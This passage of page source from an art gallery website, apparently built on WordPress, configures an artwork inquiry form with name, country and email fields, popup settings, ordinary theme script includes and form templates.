information<\/span><\/h4>","container_class":"","element_class":"","key":"separator_1539798989763","drawerDisabled":false,"id":28,"beforeField":"","afterField":"","value":"<h4><span style=\"font-size: 1em; font-weight: normal;\">Your personal information<\/span><\/h4>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"label":"First Name","type":"firstname","key":"firstname_1539627016157","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"row form-group col-md-12","element_class":"form-control","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"id":11,"beforeField":"","afterField":"","value":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"label":"Last Name","type":"lastname","key":"lastname_1539627022354","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"row form-group col-md-12","element_class":"form-control","admin_label":"","help_text":"","custom_name_attribute":"lname","personally_identifiable":1,"id":12,"beforeField":"","afterField":"","value":"","parentType":"lastname","element_templates":["lastname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"label":"Country","type":"listcountry","key":"listcountry_1539627026673","label_pos":"above","required":1,"options":[{"label":"- Select Country -","value":"","calc":"","selected":0,"order":0},{"label":"Afghanistan","value":"AF","calc":"","selected":0,"order":1},{"label":"Aland Islands","value":"AX","calc":"","selected":0,"order":2},{"label":"Albania","value":"AL","calc":"","selected":0,"order":3},{"label":"Algeria","value":"DZ","calc":"","selected":0,"order":4},{"label":"American Samoa","value":"AS","calc":"","selected":0,"order":5},{"label":"Andorra","value":"AD","calc":"","selected":0,"order":6},{"label":"Angola","value":"AO","calc":"","selected":0,"order":7},{"label":"Anguilla","value":"AI","calc":"","selected":0,"order":8},{"label":"Antarctica","value":"AQ","calc":"","selected":0,"order":9},{"label":"Antigua and Barbuda","value":"AG","calc":"","selected":0,"order":10},{"label":"Argentina","value":"AR","calc":"","selected":0,"order":11},{"label":"Armenia","value":"AM","calc":"","selected":0,"order":12},{"label":"Aruba","value":"AW","calc":"","selected":0,"order":13},{"label":"Australia","value":"AU","calc":"","selected":0,"order":14},{"label":"Austria","value":"AT","calc":"","selected":0,"order":15},{"label":"Azerbaijan","value":"AZ","calc":"","selected":0,"order":16},{"label":"Bahamas","value":"BS","calc":"","selected":0,"order":17},{"label":"Bahrain","value":"BH","calc":"","selected":0,"order":18},{"label":"Bangladesh","value":"BD","calc":"","selected":0,"order":19},{"label":"Barbados","value":"BB","calc":"","selected":0,"order":20},{"label":"Belarus","value":"BY","calc":"","selected":0,"order":21},{"label":"Belgium","value":"BE","calc":"","selected":0,"order":22},{"label":"Belize","value":"BZ","calc":"","selected":0,"order":23},{"label":"Benin","value":"BJ","calc":"","selected":0,"order":24},{"label":"Bermuda","value":"BM","calc":"","selected":0,"order":25},{"label":"Bhutan","value":"BT","calc":"","selected":0,"order":26},{"label":"Bolivia","value":"BO","calc":"","selected":0,"order":27},{"label":"Bonaire, Sint Eustatius and Saba","value":"BQ","calc":"","selected":0,"order":28},{"label":"Bosnia and Herzegowina","value":"BA","calc":"","selected":0,"order":29},{"label":"Botswana","value":"BW","calc":"","selected":0,"order":30},{"label":"Bouvet Island","value":"BV","calc":"","selected":0,"order":31},{"label":"Brazil","value":"BR","calc":"","selected":0,"order":32},{"label":"British Indian Ocean Territory","value":"IO","calc":"","selected":0,"order":33},{"label":"Brunei Darussalam","value":"BN","calc":"","selected":0,"order":34},{"label":"Bulgaria","value":"BG","calc":"","selected":0,"order":35},{"label":"Burkina Faso","value":"BF","calc":"","selected":0,"order":36},{"label":"Burundi","value":"BI","calc":"","selected":0,"order":37},{"label":"Cabo Verde","value":"CV","calc":"","selected":0,"order":38},{"label":"Cambodia","value":"KH","calc":"","selected":0,"order":39},{"label":"Cameroon","value":"CM","calc":"","selected":0,"order":40},{"label":"Canada","value":"CA","calc":"","selected":0,"order":41},{"label":"Cayman Islands","value":"KY","calc":"","selected":0,"order":42},{"label":"Central African Republic","value":"CF","calc":"","selected":0,"order":43},{"label":"Chad","value":"TD","calc":"","selected":0,"order":44},{"label":"Chile","value":"CL","calc":"","selected":0,"order":45},{"label":"China","value":"CN","calc":"","selected":0,"order":46},{"label":"Christmas Island","value":"CX","calc":"","selected":0,"order":47},{"label":"Cocos (Keeling) Islands","value":"CC","calc":"","selected":0,"order":48},{"label":"Colombia","value":"CO","calc":"","selected":0,"order":49},{"label":"Comoros","value":"KM","calc":"","selected":0,"order":50},{"label":"Congo","value":"CG","calc":"","selected":0,"order":51},{"label":"Congo, The Democratic Republic Of The","value":"CD","calc":"","selected":0,"order":52},{"label":"Cook Islands","value":"CK","calc":"","selected":0,"order":53},{"label":"Costa Rica","value":"CR","calc":"","selected":0,"order":54},{"label":"Cote D&#039;Ivoire","value":"CI","calc":"","selected":0,"order":55},{"label":"Croatia","value":"HR","calc":"","selected":0,"order":56},{"label":"Cuba","value":"CU","calc":"","selected":1,"order":57},{"label":"Curacao","value":"CW","calc":"","selected":0,"order":58},{"label":"Cyprus","value":"CY","calc":"","selected":0,"order":59},{"label":"Czechia","value":"CZ","calc":"","selected":0,"order":60},{"label":"Denmark","value":"DK","calc":"","selected":0,"order":61},{"label":"Djibouti","value":"DJ","calc":"","selected":0,"order":62},{"label":"Dominica","value":"DM","calc":"","selected":0,"order":63},{"label":"Dominican Republic","value":"DO","calc":"","selected":0,"order":64},{"label":"Ecuador","value":"EC","calc":"","selected":0,"order":66},{"label":"Egypt","value":"EG","calc":"","selected":0,"order":67},{"label":"El Salvador","value":"SV","calc":"","selected":0,"order":68},{"label":"England","value":"EN","calc":"","selected":0,"order":69},{"label":"Equatorial Guinea","value":"GQ","calc":"","selected":0,"order":70},{"label":"Eritrea","value":"ER","calc":"","selected":0,"order":71},{"label":"Estonia","value":"EE","calc":"","selected":0,"order":72},{"label":"Eswatini","value":"SZ","calc":"","selected":0,"order":73},{"label":"Ethiopia","value":"ET","calc":"","selected":0,"order":74},{"label":"Falkland Islands (Malvinas)","value":"FK","calc":"","selected":0,"order":75},{"label":"Faroe Islands","value":"FO","calc":"","selected":0,"order":76},{"label":"Fiji","value":"FJ","calc":"","selected":0,"order":77},{"label":"Finland","value":"FI","calc":"","selected":0,"order":78},{"label":"France","value":"FR","calc":"","selected":0,"order":79},{"label":"France, Metropolitan","value":"FX","calc":"","selected":0,"order":80},{"label":"French Guiana","value":"GF","calc":"","selected":0,"order":81},{"label":"French Polynesia","value":"PF","calc":"","selected":0,"order":82},{"label":"French Southern Territories","value":"TF","calc":"","selected":0,"order":83},{"label":"Gabon","value":"GA","calc":"","selected":0,"order":84},{"label":"Gambia","value":"GM","calc":"","selected":0,"order":85},{"label":"Georgia","value":"GE","calc":"","selected":0,"order":86},{"label":"Germany","value":"DE","calc":"","selected":0,"order":87},{"label":"Ghana","value":"GH","calc":"","selected":0,"order":88},{"label":"Gibraltar","value":"GI","calc":"","selected":0,"order":89},{"label":"Greece","value":"GR","calc":"","selected":0,"order":90},{"label":"Greenland","value":"GL","calc":"","selected":0,"order":91},{"label":"Grenada","value":"GD","calc":"","selected":0,"order":92},{"label":"Guadeloupe","value":"GP","calc":"","selected":0,"order":93},{"label":"Guam","value":"GU","calc":"","selected":0,"order":94},{"label":"Guatemala","value":"GT","calc":"","selected":0,"order":95},{"label":"Guinea","value":"GN","calc":"","selected":0,"order":96},{"label":"Guinea-Bissau","value":"GW","calc":"","selected":0,"order":97},{"label":"Guyana","value":"GY","calc":"","selected":0,"order":98},{"label":"Haiti","value":"HT","calc":"","selected":0,"order":99},{"label":"Heard and McDonald Islands","value":"HM","calc":"","selected":0,"order":100},{"label":"Holy City (Vatican City State)","value":"VA","calc":"","selected":0,"order":101},{"label":"Honduras","value":"HN","calc":"","selected":0,"order":102},{"label":"Hong Kong","value":"HK","calc":"","selected":0,"order":103},{"label":"Hungary","value":"HU","calc":"","selected":0,"order":104},{"label":"Iceland","value":"IS","calc":"","selected":0,"order":105},{"label":"India","value":"IN","calc":"","selected":0,"order":106},{"label":"Indonesia","value":"ID","calc":"","selected":0,"order":107},{"label":"Iran (Islamic Republic Of)","value":"IR","calc":"","selected":0,"order":108},{"label":"Iraq","value":"IQ","calc":"","selected":0,"order":109},{"label":"Ireland","value":"IE","calc":"","selected":0,"order":110},{"label":"Isle of Man","value":"IM","calc":"","selected":0,"order":111},{"label":"Israel","value":"IL","calc":"","selected":0,"order":112},{"label":"Italy","value":"IT","calc":"","selected":0,"order":113},{"label":"Jamaica","value":"JM","calc":"","selected":0,"order":114},{"label":"Japan","value":"JP","calc":"","selected":0,"order":115},{"label":"Jersey","value":"JE","calc":"","selected":0,"order":116},{"label":"Jordan","value":"JO","calc":"","selected":0,"order":117},{"label":"Kazakhstan","value":"KZ","calc":"","selected":0,"order":118},{"label":"Kenya","value":"KE","calc":"","selected":0,"order":119},{"label":"Kiribati","value":"KI","calc":"","selected":0,"order":120},{"label":"Korea, Democratic People&#039;s Republic Of","value":"KP","calc":"","selected":0,"order":121},{"label":"Korea, Republic Of","value":"KR","calc":"","selected":0,"order":122},{"label":"Kuwait","value":"KW","calc":"","selected":0,"order":124},{"label":"Kyrgyzstan","value":"KG","calc":"","selected":0,"order":125},{"label":"Lao People&#039;s Democratic Republic","value":"LA","calc":"","selected":0,"order":126},{"label":"Latvia","value":"LV","calc":"","selected":0,"order":127},{"label":"Lebanon","value":"LB","calc":"","selected":0,"order":128},{"label":"Lesotho","value":"LS","calc":"","selected":0,"order":129},{"label":"Liberia","value":"LR","calc":"","selected":0,"order":130},{"label":"Libya","value":"LY","calc":"","selected":0,"order":131},{"label":"Liechtenstein","value":"LI","calc":"","selected":0,"order":132},{"label":"Lithuania","value":"LT","calc":"","selected":0,"order":133},{"label":"Luxembourg","value":"LU","calc":"","selected":0,"order":134},{"label":"Macao","value":"MO","calc":"","selected":0,"order":135},{"label":"Madagascar","value":"MG","calc":"","selected":0,"order":136},{"label":"Malawi","value":"MW","calc":"","selected":0,"order":137},{"label":"Malaysia","value":"MY","calc":"","selected":0,"order":138},{"label":"Maldives","value":"MV","calc":"","selected":0,"order":139},{"label":"Mali","value":"ML","calc":"","selected":0,"order":140},{"label":"Malta","value":"MT","calc":"","selected":0,"order":141},{"label":"Marshall Islands","value":"MH","calc":"","selected":0,"order":142},{"label":"Martinique","value":"MQ","calc":"","selected":0,"order":143},{"label":"Mauritania","value":"MR","calc":"","selected":0,"order":144},{"label":"Mauritius","value":"MU","calc":"","selected":0,"order":145},{"label":"Mayotte","value":"YT","calc":"","selected":0,"order":146},{"label":"Mexico","value":"MX","calc":"","selected":0,"order":147},{"label":"Micronesia, Federated States Of","value":"FM","calc":"","selected":0,"order":148},{"label":"Moldova, Republic Of","value":"MD","calc":"","selected":0,"order":149},{"label":"Monaco","value":"MC","calc":"","selected":0,"order":150},{"label":"Mongolia","value":"MN","calc":"","selected":0,"order":151},{"label":"Montenegro","value":"ME","calc":"","selected":0,"order":152},{"label":"Montserrat","value":"MS","calc":"","selected":0,"order":153},{"label":"Morocco","value":"MA","calc":"","selected":0,"order":154},{"label":"Mozambique","value":"MZ","calc":"","selected":0,"order":155},{"label":"Myanmar","value":"MM","calc":"","selected":0,"order":156},{"label":"Namibia","value":"NA","calc":"","selected":0,"order":157},{"label":"Nauru","value":"NR","calc":"","selected":0,"order":158},{"label":"Nepal","value":"NP","calc":"","selected":0,"order":159},{"label":"Netherlands","value":"NL","calc":"","selected":0,"order":160},{"label":"Netherlands Antilles","value":"AN","calc":"","selected":0,"order":161},{"label":"New Caledonia","value":"NC","calc":"","selected":0,"order":162},{"label":"New Zealand","value":"NZ","calc":"","selected":0,"order":163},{"label":"Nicaragua","value":"NI","calc":"","selected":0,"order":164},{"label":"Niger","value":"NE","calc":"","selected":0,"order":165},{"label":"Nigeria","value":"NG","calc":"","selected":0,"order":166},{"label":"Niue","value":"NU","calc":"","selected":0,"order":167},{"label":"Norfolk Island","value":"NF","calc":"","selected":0,"order":168},{"label":"North Macedonia","value":"MK","calc":"","selected":0,"order":169},{"label":"Northern Mariana Islands","value":"MP","calc":"","selected":0,"order":170},{"label":"Norway","value":"NO","calc":"","selected":0,"order":171},{"label":"Oman","value":"OM","calc":"","selected":0,"order":172},{"label":"Pakistan","value":"PK","calc":"","selected":0,"order":173},{"label":"Palau","value":"PW","calc":"","selected":0,"order":174},{"label":"Palestine, State of","value":"PS","calc":"","selected":0,"order":175},{"label":"Panama","value":"PA","calc":"","selected":0,"order":176},{"label":"Papua New Guinea","value":"PG","calc":"","selected":0,"order":177},{"label":"Paraguay","value":"PY","calc":"","selected":0,"order":178},{"label":"Peru","value":"PE","calc":"","selected":0,"order":179},{"label":"Philippines","value":"PH","calc":"","selected":0,"order":180},{"label":"Pitcairn","value":"PN","calc":"","selected":0,"order":181},{"label":"Poland","value":"PL","calc":"","selected":0,"order":182},{"label":"Portugal","value":"PT","calc":"","selected":0,"order":183},{"label":"Puerto Rico","value":"PR","calc":"","selected":0,"order":184},{"label":"Qatar","value":"QA","calc":"","selected":0,"order":185},{"label":"Republic of Kosovo","value":"RK","calc":"","selected":0,"order":123},{"label":"Reunion","value":"RE","calc":"","selected":0,"order":186},{"label":"Romania","value":"RO","calc":"","selected":0,"order":187},{"label":"Russian Federation","value":"RU","calc":"","selected":0,"order":188},{"label":"Rwanda","value":"RW","calc":"","selected":0,"order":189},{"label":"Saint  Martin","value":"MF","calc":"","selected":0,"order":194},{"label":"Saint Barthelemy","value":"BL","calc":"","selected":0,"order":190},{"label":"Saint Helena, Ascension and Tristan da Cunha","value":"SH","calc":"","selected":0,"order":191},{"label":"Saint Kitts And Nevis","value":"KN","calc":"","selected":0,"order":192},{"label":"Saint Lucia","value":"LC","calc":"","selected":0,"order":193},{"label":"Saint Pierre and Miquelon","value":"PM","calc":"","selected":0,"order":195},{"label":"Saint Vincent and The Grenadines","value":"VC","calc":"","selected":0,"order":196},{"label":"Samoa","value":"WS","calc":"","selected":0,"order":197},{"label":"San Marino","value":"SM","calc":"","selected":0,"order":198},{"label":"Sao Tome and Principe","value":"ST","calc":"","selected":0,"order":199},{"label":"Saudi Arabia","value":"SA","calc":"","selected":0,"order":200},{"label":"Senegal","value":"SN","calc":"","selected":0,"order":201},{"label":"Serbia","value":"RS","calc":"","selected":0,"order":202},{"label":"Seychelles","value":"SC","calc":"","selected":0,"order":203},{"label":"Sierra Leone","value":"SL","calc":"","selected":0,"order":204},{"label":"Singapore","value":"SG","calc":"","selected":0,"order":205},{"label":"Sint Maarten","value":"SX","calc":"","selected":0,"order":206},{"label":"Slovakia","value":"SK","calc":"","selected":0,"order":207},{"label":"Slovenia","value":"SI","calc":"","selected":0,"order":208},{"label":"Solomon Islands","value":"SB","calc":"","selected":0,"order":209},{"label":"Somalia","value":"SO","calc":"","selected":0,"order":210},{"label":"South Africa","value":"ZA","calc":"","selected":0,"order":211},{"label":"South Georgia and South Sandwich Islands","value":"GS","calc":"","selected":0,"order":212},{"label":"South Sudan","value":"SS","calc":"","selected":0,"order":213},{"label":"Spain","value":"ES","calc":"","selected":0,"order":214},{"label":"Sri Lanka","value":"LK","calc":"","selected":0,"order":215},{"label":"Sudan","value":"SD","calc":"","selected":0,"order":216},{"label":"Suriname","value":"SR","calc":"","selected":0,"order":217},{"label":"Svalbard and Jan Mayen Islands","value":"SJ","calc":"","selected":0,"order":218},{"label":"Sweden","value":"SE","calc":"","selected":0,"order":219},{"label":"Switzerland","value":"CH","calc":"","selected":0,"order":220},{"label":"Syrian Arab Republic","value":"SY","calc":"","selected":0,"order":221},{"label":"Taiwan","value":"TW","calc":"","selected":0,"order":222},{"label":"Tajikistan","value":"TJ","calc":"","selected":0,"order":223},{"label":"Tanzania, United Republic Of","value":"TZ","calc":"","selected":0,"order":224},{"label":"Thailand","value":"TH","calc":"","selected":0,"order":225},{"label":"Timor-Leste","value":"TL","calc":"","selected":0,"order":226},{"label":"Timor-Leste (East Timor)","value":"TL","calc":"","selected":0,"order":65},{"label":"Togo","value":"TG","calc":"","selected":0,"order":227},{"label":"Tokelau","value":"TK","calc":"","selected":0,"order":228},{"label":"Tonga","value":"TO","calc":"","selected":0,"order":229},{"label":"Trinidad and Tobago","value":"TT","calc":"","selected":0,"order":230},{"label":"Tunisia","value":"TN","calc":"","selected":0,"order":231},{"label":"Turkey","value":"TR","calc":"","selected":0,"order":232},{"label":"Turkmenistan","value":"TM","calc":"","selected":0,"order":233},{"label":"Turks and Caicos Islands","value":"TC","calc":"","selected":0,"order":234},{"label":"Tuvalu","value":"TV","calc":"","selected":0,"order":235},{"label":"Uganda","value":"UG","calc":"","selected":0,"order":236},{"label":"Ukraine","value":"UA","calc":"","selected":0,"order":237},{"label":"United Arab Emirates","value":"AE","calc":"","selected":0,"order":238},{"label":"United Kingdom","value":"GB","calc":"","selected":0,"order":239},{"label":"United States","value":"US","calc":"","selected":0,"order":240},{"label":"United States Minor Outlying Islands","value":"UM","calc":"","selected":0,"order":241},{"label":"Uruguay","value":"UY","calc":"","selected":0,"order":242},{"label":"Uzbekistan","value":"UZ","calc":"","selected":0,"order":243},{"label":"Vanuatu","value":"VU","calc":"","selected":0,"order":244},{"label":"Venezuela","value":"VE","calc":"","selected":0,"order":245},{"label":"Vietnam","value":"VN","calc":"","selected":0,"order":246},{"label":"Virgin Islands (British)","value":"VG","calc":"","selected":0,"order":247},{"label":"Virgin Islands (U.S.)","value":"VI","calc":"","selected":0,"order":248},{"label":"Wallis And Futuna","value":"WF","calc":"","selected":0,"order":249},{"label":"Western Sahara","value":"EH","calc":"","selected":0,"order":250},{"label":"Yemen","value":"YE","calc":"","selected":0,"order":251},{"label":"Zambia","value":"ZM","calc":"","selected":0,"order":252},{"label":"Zimbabwe","value":"ZW","calc":"","selected":0,"order":253}],"container_class":"row form-group col-md-12","element_class":"form-control","admin_label":"","help_text":"","default":"CU","drawerDisabled":false,"id":13,"beforeField":"","afterField":"","value":"CU","parentType":"list","element_templates":["listcountry","listselect","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"label":"Email","type":"email","key":"email_1539627033217","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"row form-group col-md-12","element_class":"form-control","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"drawerDisabled":false,"id":14,"beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"label":"Separator","type":"html","default":"<h4><span style=\"font-weight: normal;\">About your inquire<\/span><\/h4>","container_class":"","element_class":"","key":"separator_1539798979612","drawerDisabled":false,"id":29,"beforeField":"","afterField":"","value":"<h4><span style=\"font-weight: normal;\">About your inquire<\/span><\/h4>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"label":"Why are you interested","type":"textbox","key":"why_are_you_interested_1539711124707","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"row form-group col-md-12","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","id":19,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"label":"Further details","type":"textarea","key":"further_details_1539627136974","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"row form-group col-md-12","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"id":16,"beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":10,"type":"submit","label":"Submit","processing_label":"Processing","container_class":"form-group","element_class":"btn btn-primary","key":"submit_1539627150154","drawerDisabled":false,"id":17,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":999,"type":"hidden","label":"Datos Obra","key":"datos_obra_1539805240204","default":"","admin_label":"","drawerDisabled":false,"id":31,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div id="pum-7516" class="pum pum-overlay pum-theme-4 pum-theme-default-theme popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:7516,&quot;slug&quot;:&quot;expo-artworks&quot;,&quot;theme_id&quot;:4,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.gvm-expo-artworks .product&quot;,&quot;do_default&quot;:true}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999990&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-7516" class="pum-container popmake theme-4 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			
<div class="row">
  <div class="slider-pro" id="pro-slider-expo">
    <div class="sp-slides">
      <!-- Slides -->
          </div>
    <div class="sp-thumbnails">
          </div>
  </div>
</div>



		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/jquery.easing.1.3.js" id="jquery_easing-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/owl.carousel.min.js" id="owl_carousel-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/jquery.flexslider-min.js" id="jquery_flexslider-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/jquery.sliderPro.min.js" id="slider_pro-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/jquery.matchHeight.min.js" id="match_height-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/main.js" id="main-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.19.2","pm_dir_url":"http:\/\/www.galeriavillamanuela.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"http:\/\/www.galeriavillamanuela.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.galeriavillamanuela.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"4","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.galeriavillamanuela.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"http:\/\/www.galeriavillamanuela.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-7524":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".popup-inquire-form"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":7524,"slug":"artwork-inquire-form-english"},"pum-7516":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".gvm-expo-artworks .product","do_default":true}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999990","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7516,"slug":"expo-artworks"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&amp;ver=1.19.2" id="popup-maker-site-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; SameSite=Lax";
			}());

</script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
